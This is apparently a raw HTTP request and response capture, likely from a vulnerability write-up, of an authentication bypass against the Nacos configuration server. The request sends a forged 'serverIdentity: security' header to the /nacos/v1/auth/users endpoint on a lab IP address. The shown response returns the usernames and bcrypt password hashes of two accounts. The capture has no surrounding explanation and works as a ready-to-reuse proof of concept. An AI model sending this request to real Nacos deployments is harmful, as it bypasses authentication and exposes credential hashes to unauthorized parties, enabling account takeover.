 GET /nacos/v1/auth/users?pageNo=1&pageSize=9&search=blur HTTP/1.1
Host: 192.168.230.130:8848
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
serverIdentity: security
Cookie: JSESSIONID=F79C2217104998F3397ECDCE33A88AA8
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json
7 Date: Sat, 21 Oct 2023 11:49:37 GMT
8 Connection: close
9 Content-Length: 253
10
11 {
"totalCount":2,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
},
{
"username":"test",
"password":"$2a$10$0xNilamg9xelGu0CezSzk0slkCKN0waXL96VtKXePaHDxS4CraMba"
}
]
}